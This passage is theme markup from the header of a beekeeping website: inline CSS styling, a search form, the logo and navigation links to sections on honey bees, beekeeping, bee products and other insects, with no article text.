.tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_45 .tdb-head-search-btn i{font-size:16px;width:32px;height:32px;line-height:32px;color:#ffffff}.tdi_45 .tdb-head-search-btn svg{width:16px}.tdi_45 .tdb-search-icon-svg{width:32px;height:32px}.tdi_45{display:inline-block}.tdi_45 .tdb-search-txt{top:0px}.tdi_45 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_45 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#c6c453}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:460px}.tdi_45 .tdb-search-form{border-width:0px;text-align:center}body .tdi_45 .tdb-drop-down-search-inner,.tdi_45 .tdb-search-form,.tdi_45 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_45 .tdb-search-form-inner:after{border-width:0px}.tdi_45 .tdb-head-search-form-btn-icon{top:0px}.tdi_45 .result-msg{padding:10px;text-align:center;background-color:#2e3c2d;border-color:#3c4f3b;font-family:Zilla Slab!important;font-size:14px!important;font-style:normal!important}.tdi_45 .tdb-head-search-btn svg,.tdi_45 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_45 .tdb-head-search-btn:hover i{color:#c6c453}.tdi_45 .tdb-head-search-btn:hover svg,.tdi_45 .tdb-head-search-btn:hover svg *{fill:#c6c453}.tdi_45 .tdb-search-form:before{background-color:#2e3c2d}.tdi_45 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_45 .tdb-head-search-form-input{color:#ffffff;font-family:Cabin!important}.tdi_45 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_45 .tdb-head-search-placeholder{color:rgba(255,255,255,0.7);font-family:Cabin!important}.tdi_45 .tdb-search-form-inner{background-color:#3c4f3b}.tdi_45 .tdb-head-search-form-btn{background-color:#c6c453;font-family:Cabin!important;font-size:11px!important;line-height:1!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_45 .tdb-head-search-form-btn:hover{background-color:rgba(198,196,83,0.8)}.tdi_45 .tdb-aj-search-results{background-color:#2e3c2d;border-color:#3c4f3b}.tdi_45 .result-msg,.tdi_45 .result-msg a{color:#ffffff}.tdi_45 .result-msg a:hover{color:#c6c453}.tdi_45 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_45 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_45 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_45 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-wrap{padding-bottom:70%}.tdi_45 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_45 .td-image-container,.ie11 .tdi_45 .td-image-container{flex:0 0 auto}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:auto}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-module-meta-info,.tdi_45 .td-next-prev-wrap{text-align:center}.tdi_45 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_45 .td-module-meta-info{margin:-48px 0 0 0;padding:0 10px 10px;border-color:#eaeaea}.tdi_45 .entry-title{margin:0px;font-family:Cabin!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_45 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_45 .td-post-category:not(.td-post-extra-category){display:none}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:none}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{display:none}.tdi_45 .entry-review-stars{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 55%,rgba(0,0,0,0.3) 70%,rgba(0,0,0,0.5));background:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 55%,rgba(0,0,0,0.3) 70%,rgba(0,0,0,0.5))}.tdi_45 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}body .tdi_45 .td_module_wrap:hover .td-module-title a,.tdi_45 .tdb-aj-cur-element .entry-title a{color:#c6c453!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-5px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-head-search-btn i{font-size:14px;width:28px;height:28px;line-height:28px}.tdi_45 .tdb-head-search-btn svg{width:14px}.tdi_45 .tdb-search-icon-svg{width:28px;height:28px}.tdi_45 .result-msg{font-size:13px!important}.tdi_45 .td_module_wrap{padding-bottom:2.5px!important;margin-bottom:2.5px!important;padding-left:2.5px;padding-right:2.5px;padding-bottom:2.5px;margin-bottom:2.5px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .tdb-aj-search-inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_45 .td-module-container:before{bottom:-2.5px}.tdi_45 .td-module-meta-info{margin:-42px 0 0 0;padding:0 20px 10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-5px}.tdi_45 .entry-title{margin:10px 0 0 0}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdi_45_rand_style td-element-style"><style>.tdi_45_rand_style{
background-color:rgba(30,61,28,0.8) !important;
}</style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://lifewithbees.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" ><style scoped>.tdi_47{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_47{position:relative}</style><div class="tdi_46_rand_style td-element-style" ><style>.tdi_46_rand_style{background-color:rgba(11,28,10,0.95)!important}</style></div><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:none}@media (min-width:768px){.tdi_49{margin-left:-0px;margin-right:-0px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_49{padding-top:15px!important;padding-bottom:15px!important;position:relative}.tdi_49 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-right:15px!important;padding-left:15px!important}}</style><div class="tdi_48_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_48_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_48_rand_style{background-color:rgba(0,0,0,0)!important}</style></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{width:14%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_52 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" ><style>.tdi_52 .tdb-logo-a,.tdi_52 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_52 .tdb-logo-svg-wrap{display:block}.tdi_52 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_52 .tdb-logo-img-wrap{display:block}.tdi_52 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_52 .tdb-logo-text-title{display:block}.tdi_52 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_52 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lifewithbees.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://lifewithbees.com/wp-content/uploads/2025/05/lifewithbees_logo_web.webp" src="https://lifewithbees.com/wp-content/uploads/2025/05/lifewithbees_logo-e1748121139214.png" alt="Logo"  title=""  width="473" height="169" /></span></a></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_54{vertical-align:middle}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_54{width:86%!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span9"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58{width:74%!important}@media (min-width:768px) and (max-width:1018px){.tdi_58{width:70%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;"><style>.tdi_59{margin-top:27px!important;z-index:0!important}</style><style>.tdi_59 .td_block_inner{text-align:right}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_59 .tdb-menu>li .tdb-menu-sep,.tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:15px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{top:1px}.tdi_59 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-family:Cabin!important;font-size:16px!important;line-height:32px!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:1px!important}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{background-color:#2e3c2d;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .td-pulldown-filter-list li a{font-family:Cabin!important;font-size:14px!important;font-weight:400!important;letter-spacing:1px!important}.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_59 .tdb-mega-menu .sub-menu>li{max-width:1260px!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_59 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#2e3c2d;border-width:0px;border-color:rgba(255,255,255,0);box-shadow:0px 4px 20px 0px rgba(0,0,0,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:30px!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li{margin-right:6px}.tdi_59 .tdb-menu>li:last-child{margin-right:0}.tdi_59 .tdb-menu-items-dropdown{margin-left:6px}.tdi_59 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 10px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:26px!important}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 12px 0px rgba(0,0,0,0.2)}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}}</style><style>.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(198,196,83,0.8)}</style><style>.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#c6c453}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#c6c453}</style><div id=tdi_59 class="td_block_inner td-fix-index"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2886"><a href="https://lifewithbees.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2930"><a href="https://lifewithbees.com/about-me/"><div class="tdb-menu-item-text">About me</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-406"><a href="https://lifewithbees.com/category/honey-bee/"><div class="tdb-menu-item-text">Honey Bee</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-405"><a href="https://lifewithbees.com/category/beekeeping/"><div class="tdb-menu-item-text">Beekeeping</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-404"><a href="https://lifewithbees.com/category/bee-products/"><div class="tdb-menu-item-text">Bee products</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1491"><a href="https://lifewithbees.com/category/other-insects/"><div class="tdb-menu-item-text">Other insects</div></a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_63{width:26%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_63{width:30%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" ><style>.tdi_64{margin-left:25px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:-4px!important;margin-left:20px!important}}</style><style>.tdi_64 .tdb-head-search-btn i{font-size:16px;width:32px;height:32px;line-height:32px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:16px}.tdi_64 .tdb-search-icon-svg{width:32px;height:32px}.tdi_64{display:inline-block}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#c6c453}.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:460px}.tdi_64 .tdb-search-form{border-width:0px;text-align:center}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-search-form-inner:after{border-width:0px}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .result-msg{padding:10px;text-align:center;background-color:#2e3c2d;border-color:#3c4f3b;font-family:Zilla Slab!important;font-size:14px!important;font-style:normal!important}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-btn:hover i{color:#c6c453}.tdi_64 .tdb-head-search-btn:hover svg,.tdi_64 .tdb-head-search-btn:hover svg *{fill:#c6c453}.tdi_64 .tdb-search-form:before{background-color:#2e3c2d}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_64 .tdb-head-search-form-input{color:#ffffff;font-family:Cabin!important}.tdi_64 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_64 .tdb-head-search-placeholder{color:rgba(255,255,255,0.7);font-family:Cabin!important}.tdi_64 .tdb-search-form-inner{background-color:#3c4f3b}.tdi_64 .tdb-head-search-form-btn{background-color:#c6c453;font-family:Cabin!important;font-size:11px!important;line-height:1!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_64 